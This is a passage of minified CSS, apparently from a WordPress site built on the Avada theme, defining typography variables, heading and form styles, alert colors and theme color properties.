0;border:none}.wrapper_blank .page-title-bar{margin-bottom:25px}.rtl .fusion-page-title-bar{direction:ltr}.rtl .fusion-page-title-bar-left .fusion-page-title-captions{text-align:left}.rtl .fusion-page-title-bar-center .fusion-breadcrumbs,.rtl .fusion-page-title-bar-center .fusion-page-title-captions,.rtl .fusion-page-title-bar-center .searchform,.rtl .fusion-page-title-bar-left .fusion-breadcrumbs,.rtl .fusion-page-title-bar-left .fusion-page-title-captions,.rtl .fusion-page-title-bar-left .searchform,.rtl .fusion-page-title-bar-right .fusion-breadcrumbs,.rtl .fusion-page-title-bar-right .fusion-page-title-captions,.rtl .fusion-page-title-bar-right .searchform{direction:rtl}#nav ul li ul li a,#sticky-nav ul li ul li a,#wrapper #nav ul li ul li > a,#wrapper #sticky-nav ul li ul li > a,.avada-container h3,.comment-form input[type="submit"],.ei-title h3,.fusion-blog-shortcode .fusion-timeline-date,.fusion-body #main .tribe-common .tribe-events-c-day-marker__date,.fusion-body #main .tribe-events .datepicker,.fusion-body .fusion-wrapper #main .tribe-common .tribe-common-h6--min-medium,.fusion-body .tribe-common .tribe-common-b2,.fusion-body .tribe-common .tribe-common-b3,.fusion-image-wrapper .fusion-rollover .fusion-rollover-content .fusion-rollover-categories,.fusion-image-wrapper .fusion-rollover .fusion-rollover-content .fusion-rollover-title,.fusion-image-wrapper .fusion-rollover .fusion-rollover-content .price,.fusion-image-wrapper .fusion-rollover .fusion-rollover-content a,.fusion-load-more-button,.fusion-main-menu .sub-menu,.fusion-main-menu .sub-menu li a,.fusion-megamenu-widgets-container,.fusion-megamenu-wrapper .fusion-megamenu-submenu > a:hover,.fusion-megamenu-wrapper li .fusion-megamenu-title-disabled,.fusion-page-title-bar h3,.gform_page_footer input[type=button],.meta .fusion-date,.more,.post-content blockquote,.review blockquote div strong,.review blockquote q,.ticket-selector-submit-btn[type=submit],.wpcf7-form input[type="submit"],body{font-family:var(--body_typography-font-family);font-weight:var(--body_typography-font-weight);letter-spacing:var(--body_typography-letter-spacing);font-style:var(--body_typography-font-style,normal)}#slidingbar-area .slide-excerpt h2,#slidingbar-area ul,.counter-box-content,.fusion-alert,.fusion-blog-layout-timeline .fusion-timeline-date,.fusion-body #main .tribe-events .datepicker,.fusion-body .tribe-common .tribe-common-b2,.fusion-body .tribe-common .tribe-common-b3,.fusion-footer-widget-area .slide-excerpt h2,.fusion-footer-widget-area ul,.fusion-progressbar .progress-title,.fusion-project-details-tb .project-info h4,.gform_wrapper .gfield_description,.gform_wrapper label,.jtwt .jtwt_tweet,.post-content blockquote,.project-content .project-info h4,.review blockquote q,.sidebar .jtwt .jtwt_tweet,.sidebar .slide-excerpt h2,body{font-size:var(--body_typography-font-size)}#nav ul li ul li a,#side-header .fusion-contact-info,#side-header .header-social .top-menu,#sticky-nav ul li ul li a,#wrapper #nav ul li ul li > a,#wrapper #sticky-nav ul li ul li > a,.avada-container h3,.comment-form input[type="submit"],.ei-title h3,.fusion-accordian .panel-body,.fusion-body #main .tribe-common .tribe-events-c-day-marker__date,.fusion-body .fusion-wrapper #main .tribe-common .tribe-common-h6--min-medium,.fusion-body .tribe-common .tribe-common-b2,.fusion-body .tribe-common .tribe-common-b3,.fusion-image-wrapper .fusion-rollover .fusion-rollover-content .fusion-rollover-categories,.fusion-image-wrapper .fusion-rollover .fusion-rollover-content .fusion-rollover-title,.fusion-image-wrapper .fusion-rollover .fusion-rollover-content .price,.fusion-image-wrapper .fusion-rollover .fusion-rollover-content a,.fusion-main-menu .sub-menu,.fusion-main-menu .sub-menu li a,.fusion-megamenu-widgets-container,.fusion-megamenu-wrapper .fusion-megamenu-submenu > a:hover,.fusion-megamenu-wrapper li .fusion-megamenu-title-disabled,.fusion-page-title-bar h3,.gform_page_footer input[type=button],.meta .fusion-date,.more,.post-content blockquote,.review blockquote div strong,.review blockquote q,.single-tribe_events #tribe-events-content .tribe-events-event-meta dt,.ticket-selector-submit-btn[type=submit],body{line-height:var(--body_typography-line-height)}#wrapper .meta,.fusion-blog-timeline-layout .fusion-timeline-date,.fusion-body #main .tribe-common .tribe-events-c-day-marker__date,.fusion-body .fusion-wrapper #main .tribe-common .tribe-common-h6--min-medium,.fusion-body .tribe-block__tickets__registration__tickets__header,.fusion-body .tribe-common .tribe-common-b2,.fusion-body .tribe-common .tribe-common-b3,.fusion-body .tribe-events .tribe-events-calendar-list__event-datetime,.fusion-main-menu .fusion-custom-menu-item-contents,.fusion-project-details-tb .project-info h4,.fusion-rollover .price .amount,.post .post-content,.post-content blockquote,.project-content .project-info h4,.review blockquote div,.search input,.sidebar .jtwt,.sidebar .widget .recentcomments,.sidebar .widget_archive li,.sidebar .widget_categories li,.sidebar .widget_layered_nav li,.sidebar .widget_links li,.sidebar .widget_meta li,.sidebar .widget_nav_menu li,.sidebar .widget_pages li,.sidebar .widget_product_categories li,.sidebar .widget_recent_entries li,.title-row,body{color:var(--body_typography-color)}.meta .fusion-date,.post-content blockquote,.review blockquote q{font-style:italic}#main .post h2 a,.about-author .title a,.fusion-blog-pagination .pagination .pagination-next:after,.fusion-blog-pagination .pagination .pagination-prev:before,.fusion-hide-pagination-text .pagination-next:after,.fusion-hide-pagination-text .pagination-prev:before,.fusion-load-more-button,.fusion-rollover a,.pagination .pagination-next:after,.pagination .pagination-prev:before,.project-content .project-info .project-info-box a,.shop_attributes tr th,.single-navigation a[rel=next]:after,.single-navigation a[rel=prev]:before,body a,body a:after,body a:before{color:var(--link_color)}.fusion-modal h1,.fusion-page-title-bar h1,.fusion-tb-footer h1,.fusion-tb-page-title-bar h1,.fusion-title h1,.fusion-widget-area h1,.post-content h1,.search-page-search-form h1,h1{font-family:var(--h1_typography-font-family);font-weight:var(--h1_typography-font-weight);line-height:var(--h1_typography-line-height);letter-spacing:var(--h1_typography-letter-spacing);text-transform:var(--h1_typography-text-transform);font-style:var(--h1_typography-font-style,normal)}.fusion-modal h1,.fusion-tb-footer h1,.fusion-tb-page-title-bar h1,.fusion-widget-area h1,.post-content h1,.search-page-search-form h1,h1{font-size:var(--h1_typography-font-size)}.fusion-modal h1,.fusion-post-content h1,.fusion-tb-footer h1,.fusion-tb-page-title-bar h1,.fusion-widget-area h1,.post-content h1,.search-page-search-form h1,.title h1,h1{color:var(--h1_typography-color)}h1{margin-top:var(--h1_typography-margin-top);margin-bottom:var(--h1_typography-margin-bottom)}.ei-title h2,.main-flex .slide-content h2,.post h2,.post-content h2,h2{font-family:var(--h2_typography-font-family);font-weight:var(--h2_typography-font-weight);line-height:var(--h2_typography-line-height);letter-spacing:var(--h2_typography-letter-spacing);text-transform:var(--h2_typography-text-transform);font-style:var(--h2_typography-font-style,normal)}.post h2,.post-content h2,h2,h2.entry-title{font-size:var(--h2_typography-font-size)}.fusion-post-content h2,.search-page-search-form h2,h2{color:var(--h2_typography-color)}.fusion-title-size-two,h2{margin-top:var(--h2_typography-margin-top);margin-bottom:var(--h2_typography-margin-bottom)}.fusion-author .fusion-author-title,.fusion-header-tagline,.fusion-modal .modal-title,.fusion-pricing-table .pricing-row,.fusion-pricing-table .title-row,.main-flex .slide-content h3,.post-content h3,.project-content h3,.sidebar .widget h3,h3{font-family:var(--h3_typography-font-family);font-weight:var(--h3_typography-font-weight);line-height:var(--h3_typography-line-height);letter-spacing:var(--h3_typography-letter-spacing);text-transform:var(--h3_typography-text-transform);font-style:var(--h3_typography-font-style,normal)}.fusion-author .fusion-author-title,.fusion-modal .modal-title,.fusion-widget-area h3,.post-content h3,.project-content h3,h3{font-size:var(--h3_typography-font-size)}.fusion-author .fusion-author-title,.fusion-post-content h3,.fusion-title h3,.person-author-wrapper span,.post-content h3,.project-content h3,.sidebar .widget h3,.title h3,h3{color:var(--h3_typography-color)}h3{margin-top:var(--h3_typography-margin-top);margin-bottom:var(--h3_typography-margin-bottom)}.fusion-carousel-title,.fusion-image-wrapper .fusion-rollover .fusion-rollover-content .fusion-rollover-title,.fusion-image-wrapper .fusion-rollover .fusion-rollover-content .fusion-rollover-title a,.fusion-megamenu-title,.fusion-person .person-desc .person-author .person-author-wrapper,.fusion-project-details-tb .project-info h4,.fusion-tabs .nav-tabs  li .fusion-tab-heading,.fusion-tabs-widget .fusion-tabs-nav ul li a,.fusion-theme-sharing-box h4,.fusion-title h4,.fusion-widget-area h4,.popover .popover-title,.post-content h4,.project-content .project-info h4,.tribe-events-single ul.tribe-related-events li .tribe-related-events-title,h4,table th{font-family:var(--h4_typography-font-family);font-weight:var(--h4_typography-font-weight);line-height:var(--h4_typography-line-height);letter-spacing:var(--h4_typography-letter-spacing);text-transform:var(--h4_typography-text-transform);font-style:var(--h4_typography-font-style,normal)}.fusion-project-details-tb .project-info .project-terms,.fusion-tb-footer h4,.fusion-tb-page-title-bar h4,.project-content .project-info .project-terms,.project-info-box span,.tribe-events-single ul.tribe-related-events li .tribe-related-events-title,h4{line-height:var(--h4_typography-line-height)}.fusion-carousel-title,.fusion-person .person-author-wrapper .person-name,.fusion-person .person-author-wrapper .person-title,.fusion-rollover .fusion-rollover-content .fusion-rollover-title,.fusion-sharing-box h4,.fusion-tabs .nav-tabs > li .fusion-tab-heading,.fusion-tabs-widget .fusion-tabs-nav ul li a,.fusion-theme-sharing-box h4,.fusion-widget-area h4,.person-author-wrapper,.popover .popover-title,.post-content h4,.tribe-events-single ul.tribe-related-events li .tribe-related-events-title,h4{font-size:var(--h4_typography-font-size)}.fusion-carousel-title,.fusion-content-widget-area .fusion-tabs-widget .fusion-tabs-nav ul li a,.fusion-content-widget-area .fusion-tabs-widget .fusion-tabs-widget-content .fusion-date-box,.fusion-post-content h4,.fusion-project-details-tb .project-info h4,.fusion-tabs .nav-tabs > li .fusion-tab-heading,.fusion-theme-sharing-box h4,.fusion-title h4,.fusion-widget-area h4,.post-content h4,.project-content .project-info h4,.title h4,.tribe-events-single ul.tribe-related-events li .tribe-related-events-title,h4{color:var(--h4_typography-color)}.fusion-title-size-four,h4{margin-top:var(--h4_typography-margin-top);margin-bottom:var(--h4_typography-margin-bottom)}.fusion-title h5,.fusion-widget-area h5,.post-content h5,h5{font-family:var(--h5_typography-font-family);font-weight:var(--h5_typography-font-weight);line-height:var(--h5_typography-line-height);letter-spacing:var(--h5_typography-letter-spacing);text-transform:var(--h5_typography-text-transform);font-style:var(--h5_typography-font-style,normal)}.fusion-widget-area h5,.post-content h5,h5{font-size:var(--h5_typography-font-size)}.fusion-post-content h5,.fusion-title h5,.fusion-widget-area h5,.post-content h5,.title h5,h5{color:var(--h5_typography-color)}h5{margin-top:var(--h5_typography-margin-top);margin-bottom:var(--h5_typography-margin-bottom)}.fusion-title h6,.fusion-widget-area h6,.post-content h6,h6{font-family:var(--h6_typography-font-family);font-weight:var(--h6_typography-font-weight);line-height:var(--h6_typography-line-height);letter-spacing:var(--h6_typography-letter-spacing);text-transform:var(--h6_typography-text-transform);font-style:var(--h6_typography-font-style,normal)}.fusion-widget-area h6,.post-content h6,h6{font-size:var(--h6_typography-font-size)}.fusion-post-content h6,.fusion-title h6,.fusion-widget-area h6,.post-content h6,.title h6,h6{color:var(--h6_typography-color)}.fusion-title-size-six,h6{margin-top:var(--h6_typography-margin-top);margin-bottom:var(--h6_typography-margin-bottom)}#main .fusion-woocommerce-quick-view-container .product_title,#wrapper #main .fusion-portfolio-content > h1.fusion-post-title,#wrapper #main .fusion-portfolio-content > h2.fusion-post-title,#wrapper #main .fusion-post-content > .blog-shortcode-post-title,#wrapper #main .fusion-post-content > h1.fusion-post-title,#wrapper #main .fusion-post-content > h2.fusion-post-title,#wrapper #main .post > .fusion-post-title-meta-wrap > h1.fusion-post-title,#wrapper #main .post > .fusion-post-title-meta-wrap > h2.fusion-post-title,#wrapper #main .post > h1.fusion-post-title,#wrapper #main .post > h2.fusion-post-title,.single-product #main .product h1.product_title,.single-product #main .product h2.product_title{font-family:var(--post_title_typography-font-family);font-weight:var(--post_title_typography-font-weight);line-height:var(--post_title_typography-line-height);letter-spacing:var(--post_title_typography-letter-spacing);text-transform:var(--post_title_typography-text-transform);font-style:var(--post_title_typography-font-style,normal)}#main .fusion-woocommerce-quick-view-container .product_title,#wrapper #main .fusion-portfolio-content > h1.fusion-post-title,#wrapper #main .fusion-portfolio-content > h2.fusion-post-title,#wrapper #main .fusion-post-content > .blog-shortcode-post-title,#wrapper #main .fusion-post-content > h1.fusion-post-title,#wrapper #main .fusion-post-content > h2.fusion-post-title,#wrapper #main .post > .fusion-post-title-meta-wrap > h1.fusion-post-title,#wrapper #main .post > .fusion-post-title-meta-wrap > h2.fusion-post-title,#wrapper #main .post > h1.fusion-post-title,#wrapper #main .post > h2.fusion-post-title,.single-product #main .product h1.product_title,.single-product #main .product h2.product_title{font-size:var(--post_title_typography-font-size)}#wrapper #main .fusion-portfolio-content > h1.fusion-post-title,#wrapper #main .fusion-portfolio-content > h2.fusion-post-title,#wrapper #main .fusion-post-content > .blog-shortcode-post-title,#wrapper #main .fusion-post-content > h1.fusion-post-title,#wrapper #main .fusion-post-content > h2.fusion-post-title,#wrapper #main .post > .fusion-post-title-meta-wrap > h1.fusion-post-title,#wrapper #main .post > .fusion-post-title-meta-wrap > h2.fusion-post-title,#wrapper #main .post > h1.fusion-post-title,#wrapper #main .post > h2.fusion-post-title{color:var(--post_title_typography-color)}#tab-reviews #reviews #comments > h2,#wrapper #main #comments .fusion-title h2,#wrapper #main #comments .fusion-title h3,#wrapper #main #respond .fusion-title h2,#wrapper #main #respond .fusion-title h3,#wrapper #main .about-author .fusion-title h2,#wrapper #main .about-author .fusion-title h3,#wrapper #main .related-posts .fusion-title h2,#wrapper #main .related-posts .fusion-title h3,#wrapper #main .related.products .fusion-title h2,#wrapper #main .related.products .fusion-title h3,.single-product .woocommerce-tabs .fusion-woocommerce-tab-title,.woocommerce-container .up-sells .fusion-title h3{font-family:var(--post_titles_extras_typography-font-family);font-weight:var(--post_titles_extras_typography-font-weight);line-height:var(--post_titles_extras_typography-line-height);letter-spacing:var(--post_titles_extras_typography-letter-spacing);text-transform:var(--post_titles_extras_typography-text-transform);font-style:var(--post_titles_extras_typography-font-style,normal)}#tab-reviews #reviews #comments > h2,#wrapper #main #comments .fusion-title h2,#wrapper #main #comments .fusion-title h3,#wrapper #main #respond .fusion-title h2,#wrapper #main #respond .fusion-title h3,#wrapper #main .about-author .fusion-title h2,#wrapper #main .about-author .fusion-title h3,#wrapper #main .related-posts .fusion-title h2,#wrapper #main .related-posts .fusion-title h3,#wrapper #main .related.products .fusion-title h2,#wrapper #main .related.products .fusion-title h3,.single-product .woocommerce-tabs .fusion-woocommerce-tab-title,.woocommerce-container .up-sells .fusion-title h3{font-size:var(--post_titles_extras_typography-font-size)}#tab-reviews #reviews #comments > h2,#wrapper #main #comments .fusion-title h2,#wrapper #main #comments .fusion-title h3,#wrapper #main #respond .fusion-title h2,#wrapper #main #respond .fusion-title h3,#wrapper #main .about-author .fusion-title h2,#wrapper #main .about-author .fusion-title h3,#wrapper #main .related-posts .fusion-title h2,#wrapper #main .related-posts .fusion-title h3,#wrapper #main .related.products .fusion-title h2,#wrapper #main .related.products .fusion-title h3,.single-product .woocommerce-tabs .fusion-woocommerce-tab-title,.woocommerce-container .up-sells .fusion-title h3{color:var(--post_titles_extras_typography-color)}.avada-select-parent .select-arrow,.gravity-select-parent .select-arrow,.select-arrow,.wpcf7-select-parent .select-arrow{right:var(--form_border_width-right)}.avada-select-parent .select-arrow,.gravity-select-parent .select-arrow,.select-arrow,.wpcf7-select-parent .select-arrow{border-top-left-radius:0;border-bottom-left-radius:0}.fusion-search-element .searchform.fusion-search-form-clean .fusion-search-form-content .fusion-search-field input,.fusion-search-form-clean #bbpress-forums .bbp-search-form #bbp_search,.fusion-search-form-clean .searchform:not(.fusion-search-form-classic) .fusion-search-form-content .fusion-search-field input{padding-left:var(--form_input_height)}.fusion-search-element .searchform.fusion-search-form-classic .fusion-search-form-content .fusion-search-field input,.fusion-search-form-classic #bbpress-forums .bbp-search-form #bbp_search,.fusion-search-form-classic .searchform:not(.fusion-search-form-clean) .fusion-search-form-content .fusion-search-field input{border-right:none;border-top-right-radius:0;border-bottom-right-radius:0}#wrapper .fusion-date-and-formats .fusion-format-box,.tribe-mini-calendar-event .list-date .list-dayname,.widget .tribe-mini-calendar-event .list-date .list-dayname{background-color:var(--dates_box_color)}.fusion-menu-item-button .menu-text{border-color:var(--button_border_color)}.fusion-menu-item-button:hover .menu-text{border-color:var(--button_border_hover_color,var(--button_border_color))}.wpcf7-form .wpcf7-number,.wpcf7-form .wpcf7-quiz,.wpcf7-form .wpcf7-text,.wpcf7-form textarea{float:none!important;width:100%!important;box-sizing:border-box}.wpcf7-form .wpcf7-captchar,.wpcf7-form .wpcf7-date,.wpcf7-form .wpcf7-number,.wpcf7-form .wpcf7-quiz,.wpcf7-form .wpcf7-text{border:1px solid #d2d2d2;font-size:13px;color:#747474;padding:8px 15px;float:none;width:100%;margin-right:0;box-sizing:border-box}.wpcf7-form input[type=submit]{padding:5px 15px;font-weight:700}.wpcf7-form .wpcf7-captchar,.wpcf7-form .wpcf7-date{width:100%;margin-right:0}.wpcf7-form input{float:none}.wpcf7-form textarea{border:1px solid #d2d2d2;width:100%!important;height:150px;padding:8px 15px;box-sizing:border-box;margin-right:0;background-color:var(--form_bg_color);font-size:var(--form_text_size,13px);color:var(--form_text_color,#747474);border-width:var(--form_border_width-top) var(--form_border_width-right) var(--form_border_width-bottom) var(--form_border_width-left);border-color:var(--form_border_color);border-radius:var(--form_border_radius)}.wpcf7-form textarea::-moz-input-placeholder{color:var(--form_text_color)}.wpcf7-form textarea::-webkit-input-placeholder{color:var(--form_text_color)}.wpcf7-form textarea:focus{border-color:var(--form_focus_border_color)}.wpcf7-form input[type=submit]{font-weight:700;cursor:pointer}.wpcf7-form input[type=submit]:not(.fusion-button-span-yes){width:auto}.wpcf7-form .wpcf7-not-valid-tip{display:inline}.wpcf7 .wpcf7-form .wpcf7-response-output{margin-left:0;margin-right:0;padding:25px}.wpcf7 .wpcf7-form.failed .wpcf7-response-output,.wpcf7 .wpcf7-form.invalid .wpcf7-response-output,.wpcf7 .wpcf7-form.spam .wpcf7-response-output,.wpcf7 .wpcf7-form.unaccepted .wpcf7-response-output{background-color:#f2dede;border:1px solid #b94a48;color:#b94a48}.wpcf7 .wpcf7-form.sent .wpcf7-response-output{background-color:#dff0d8;border:1px solid #468847;color:#468847}.sidebar .wpcf7-form .wpcf7-number,.sidebar .wpcf7-form .wpcf7-quiz,.sidebar .wpcf7-form .wpcf7-text{width:100%;margin-right:0}.wpcf7-select-parent{overflow:hidden;position:relative;width:100%}.wpcf7-select-parent .select-arrow{width:35px;height:33px;line-height:33px;border-left:1px solid var(--form_border_color,#dadada);position:absolute;top:1px;right:1px;background:var(--form_bg_color,#fff);pointer-events:none;z-index:10;font-family:awb-icons;text-align:center;font-size:var(--form_text_size,9px);color:var(--form_text_color);border-width:var(--form_border_width-top) var(--form_border_width-right) var(--form_border_width-bottom) var(--form_border_width-left);border-color:var(--form_border_color);border-radius:var(--form_border_radius)}.wpcf7-select-parent .select-arrow:focus{border-color:var(--form_focus_border_color)}.wpcf7-select-parent .wpcf7-select{-webkit-appearance:none;-moz-appearance:none;text-overflow:"";background:#fbfaf9;border:1px solid #dadada;color:#333;cursor:pointer;display:block;font-size:13px;outline:0;height:auto;width:100%;padding:8px 15px;position:relative;text-indent:.01px;vertical-align:middle;z-index:5;margin:0;border-radius:0}.wpcf7-captchar,.wpcf7-form .wpcf7-date,.wpcf7-form .wpcf7-number,.wpcf7-form .wpcf7-quiz,.wpcf7-form .wpcf7-select,.wpcf7-form .wpcf7-text{padding-top:0;padding-bottom:0;height:var(--form_input_height);background-color:var(--form_bg_color);font-size:var(--form_text_size,13px);color:var(--form_text_color,#747474);border-width:var(--form_border_width-top) var(--form_border_width-right) var(--form_border_width-bottom) var(--form_border_width-left);border-color:var(--form_border_color);border-radius:var(--form_border_radius)}.wpcf7-captchar:focus,.wpcf7-form .wpcf7-date:focus,.wpcf7-form .wpcf7-number:focus,.wpcf7-form .wpcf7-quiz:focus,.wpcf7-form .wpcf7-select:focus,.wpcf7-form .wpcf7-text:focus{border-color:var(--form_focus_border_color)}.fusion-theme-sharing-box{justify-content:space-between}.fusion-theme-sharing-box.fusion-sharing-box{margin-top:60px}.avada-social-full-transparent .fusion-theme-sharing-box{padding-left:0;padding-right:0}.fusion-theme-sharing-box h4{margin:0;color:var(--sharing_box_tagline_text_color,var(--h4_typography-color))}.fusion-theme-sharing-box .fusion-social-networks-wrapper{display:flex;flex-wrap:wrap;justify-content:flex-end}.fusion-theme-sharing-box .fusion-social-networks.boxed-icons .fusion-social-network-icon:not(.custom){border-radius:var(--sharing_social_links_boxed_radius)}.fusion-page-title-bar{border:none;--page_title_height:31px;--page_title_mobile_height:70px;--page_title_bg_color:#e2e2e2;--page_title_border_color:rgba(97,158,133,0);--page_title_font_size:14px;--page_title_line_height:1.4;--page_title_color:#ffffff;--page_title_subheader_font_size:14px;--page_title_subheader_color:#ffffff;--page_title_bg:none;--page_title_bg_retina:var(--page_title_bg);}.fusion-portfolio-boxed.fusion-portfolio-element .fusion-portfolio-content{padding-top:25px;padding-right:25px;padding-bottom:25px;padding-left:25px;}.fusion-alert:not( .fusion-live-alert ) .close{display:inline;}.wpcf7 .wpcf7-form.failed .wpcf7-response-output,.wpcf7 .wpcf7-form.invalid .wpcf7-response-output,.wpcf7 .wpcf7-form.spam .wpcf7-response-output,.wpcf7 .wpcf7-form.unaccepted .wpcf7-response-output{background-color:#f2dede;border:1px solid rgba(166,66,66,1);color:rgba(166,66,66,1);}.wpcf7 .wpcf7-form.sent .wpcf7-response-output{background-color:#dff0d8;border:1px solid rgba(92,163,64,1);color:rgba(92,163,64,1);}.fusion-alert.alert-info,.tribe-events-notices{background-color:#ffffff;border-color:rgba(128,128,128,1);color:rgba(128,128,128,1);}.alert-danger{background-color:#f2dede;border-color:rgba(166,66,66,1);color:rgba(166,66,66,1);}.alert-success{background-color:#dff0d8;border-color:rgba(92,163,64,1);color:rgba(92,163,64,1);}.alert-warning{background-color:#fcf8e3;border-color:rgba(217,185,23,1);color:rgba(217,185,23,1);}.fusion-content-widget-area .fusion-tabs-widget .fusion-tabs-widget-content{background-color:var(--tabs_bg_color);}.fusion-content-widget-area .fusion-tabs-widget .fusion-tabs-nav ul li{border-right-color:var(--tabs_bg_color);}.fusion-content-widget-area .fusion-tabs-widget .fusion-tabs-clean .fusion-tabs-nav ul{border:1px solid var(--tabs_border_color);}.fusion-content-widget-area .fusion-tabs-widget .fusion-tabs-clean .fusion-tabs-nav ul li{border-right-color:var(--tabs_border_color);}.fusion-content-widget-area .fusion-tabs-widget .fusion-tabs-nav ul li a{border-top-color:var(--tabs_inactive_color);}.fusion-content-widget-area .fusion-tabs-widget .fusion-tabs-nav ul li a,.fusion-content-widget-area .fusion-tabs-widget .fusion-tabs-widget-content .fusion-date-box{background:var(--tabs_inactive_color);}.fusion-content-widget-area .fusion-tabs-widget .fusion-tabs-nav ul li a:hover{background:var(--tabs_bg_color);border-top-color:var(--tabs_bg_color);}.fusion-content-widget-area .fusion-tabs-widget .fusion-tabs-nav ul li.active a{background:var(--tabs_bg_color);}.fusion-content-widget-area .fusion-tabs-widget .fusion-tabs-classic,.fusion-content-widget-area .fusion-tabs-widget .fusion-tabs-widget-content .fusion-tabs-widget-items li{border-color:var(--tabs_border_color);}.fusion-secondary-menu .fusion-menu-cart-item img{border-color:var(--sep_color);}.checkout .payment_methods .payment_box,.fusion-body blockquote,.post-content blockquote,.review blockquote q{background-color:var(--testimonial_bg_color);}.review blockquote q{color:var(--testimonial_text_color);}.fontawesome-icon{color:var(--icon_color);}.fontawesome-icon.circle-yes{color:var(--icon_color);background-color:var(--icon_circle_color);border-color:var(--icon_border_color);border-radius:50% 50% 50% 50%;}.fontawesome-icon:hover{color:var(--icon_color_hover);}.fontawesome-icon.circle-yes:hover{color:var(--icon_color_hover);background-color:var(--icon_circle_color_hover);border-color:var(--icon_border_color_hover);}#reviews li .comment-text,#small-nav,#wrapper .side-nav li a,#wrapper .side-nav li.current_page_item li a,.avada-skin-rev,.chzn-container-single .chzn-single,.chzn-container-single .chzn-single div,.chzn-drop,.commentlist .the-comment,.es-carousel-wrapper.fusion-carousel-small .es-carousel ul li img,.fusion-author .fusion-author-social,.fusion-author-widget .fusion-author-widget-separator .fusion-author-widget-sep,.fusion-content-widget-area .widget .recentcomments,.fusion-content-widget-area .widget li a,.fusion-content-widget-area .widget li a:before,.fusion-content-widget-area .widget_archive li,.fusion-content-widget-area .widget_categories li,.fusion-content-widget-area .widget_links li,.fusion-content-widget-area .widget_meta li,.fusion-content-widget-area .widget_nav_menu li,.fusion-content-widget-area .widget_pages li,.fusion-content-widget-area .widget_recent_entries li,.fusion-counters-box .fusion-counter-box .counter-box-border,.fusion-filters,.fusion-hide-pagination-text .pagination-next,.fusion-hide-pagination-text .pagination-prev,.fusion-pagination .page-numbers,.fusion-project-details-tb .project-info .project-info-box,.fusion-tabs.vertical-tabs.clean .nav-tabs li .tab-link,.input-radio,.ls-avada,.page-links a,.pagination a.inactive,.panel.entry-content,.post .fusion-meta-info,.price_slider_wrapper,.progress-bar,.project-content .project-info .project-info-box,.search-page-search-form,.side-nav,.side-nav li a,.single-navigation,.table,.table > tbody > tr > td,.table > tbody > tr > th,.table > tfoot > tr > td,.table > tfoot > tr > th,.table > thead > tr > td,.table > thead > tr > th,.table-1 table,.table-1 table th,.table-1 tr td,.table-2 table thead,.table-2 tr td,.tabs-vertical .tabs-container .tab_content,.tabs-vertical .tabset,.tagcloud a,.tkt-slctr-tbl-wrap-dv table,.tkt-slctr-tbl-wrap-dv tr td,h5.toggle.active + .toggle-content,tr td{border-color:var(--sep_color);}.price_slider_wrapper .ui-widget-content{background-color:var(--sep_color);}:root{--awb-color1:rgba(255,255,255,1);--awb-color1-h:0;--awb-color1-s:0%;--awb-color1-l:100%;--awb-color1-a:100%;--awb-color2:rgba(224,224,224,1);--awb-color2-h:0;--awb-color2-s:0%;--awb-color2-l:88%;--awb-color2-a:100%;--awb-color3:rgba(160,206,78,1);--awb-color3-h:82;--awb-color3-s:57%;--awb-color3-l:56%;--awb-color3-a:100%;--awb-color4:rgba(0,103,153,1);--awb-color4-h:200;--awb-color4-s:100%;--awb-color4-l:30%;--awb-color4-a:100%;--awb-color5:rgba(62,62,62,1);--awb-color5-h:0;--awb-color5-s:0%;--awb-color5-l:24%;--awb-color5-a:100%;--awb-color6:rgba(205,20,25,1);--awb-color6-h:358;--awb-color6-s:82%;--awb-color6-l:44%;--awb-color6-a:100%;--awb-color7:rgba(51,51,51,1);--awb-color7-h:0;--awb-color7-s:0%;--awb-color7-l:20%;--awb-color7-a:100%;--awb-color8:rgba(0,0,0,1);--awb-color8-h:0;--awb-color8-s:0%;--awb-color8-l:0%;--awb-color8-a:100%;--awb-custom_color_10:rgba(2,103,152,1);--awb-custom_color_10-h:200;--awb-custom_color_10-s:97%;--awb-custom_color_10-l:30%;--awb-custom_color_10-a:100%;--awb-custom_color_11:rgba(246,246,246,1);--awb-custom_color_11-h:0;--awb-custom_color_11-s:0%;--awb-custom_color_11-l:96%;--awb-custom_color_11-a:100%;--awb-custom_color_12:rgba(235,234,234,1);--awb-custom_color_12-h:0;--awb-custom_color_12-s:2%;--awb-custom_color_12-l:92%;--awb-custom_color_12-a:100%;--awb-custom_color_13:rgba(39,39,39,1);--awb-custom_color_13-h:0;--awb-custom_color_13-s:0%;--awb-custom_color_13-l:15%;--awb-custom_color_13-a:100%;--awb-custom_color_14:rgba(205,20,25,0.8);--awb-custom_color_14-h:358;--awb-custom_color_14-s:82%;--awb-custom_color_14-l:44%;--awb-custom_color_14-a:80%;--awb-custom_color_15:rgba(11,124,220,1);--awb-custom_color_15-h:208;--awb-custom_color_15-s:90%;--awb-custom_color_15-l:45%;--awb-custom_color_15-a:100%;--awb-custom_color_16:rgba(249,249,249,1);--awb-custom_color_16-h:0;--awb-custom_color_16-s:0%;--awb-custom_color_16-l:98%;--awb-custom_color_16-a:100%;--awb-custom_color_17:rgba(60,60,60,1);--awb-custom_color_17-h:0;--awb-custom_color_17-s:0%;--awb-custom_color_17-l:24%;--awb-custom_color_17-a:100%;--awb-custom_color_18:rgba(92,92,92,1);--awb-custom_color_18-h:0;--awb-custom_color_18-s:0%;--awb-custom_color_18-l:36%;--awb-custom_color_18-a:100%;--awb-typography1-font-family:Inter, Arial, Helvetica, sans-serif;--awb-typography1-font-size:48px;--awb-typography1-font-weight:600;--awb-typography1-font-style:normal;--awb-typography1-line-height:1.2;--awb-typography1-letter-spacing:-0.015em;--awb-typography1-text-transform:none;--awb-typography2-font-family:Inter, Arial, Helvetica, sans-serif;--awb-typography2-font-size:24px;--awb-typography2-font-weight:600;--awb-typography2-font-style:normal;--awb-typography2-line-height:1.1;--awb-typography2-letter-spacing:0px;--awb-typography2-text-transform:none;--awb-typography3-font-family:Inter, Arial, Helvetica, sans-serif;--awb-typography3-font-size:16px;--awb-typography3-font-weight:500;--awb-typography3-font-style:normal;--awb-typography3-line-height:1.2;--awb-typography3-letter-spacing:0.015em;--awb-typography3-text-transform:none;--awb-typography4-font-family:Inter, Arial, Helvetica, sans-serif;--awb-typography4-font-size:16px;--awb-typography4-font-weight:400;--awb-typography4-font-style:normal;--awb-typography4-line-height:1.72;--awb-typography4-letter-spacing:0.015em;--awb-typography4-text-transform:none;--awb-typography5-font-family:Inter, Arial, Helvetica, 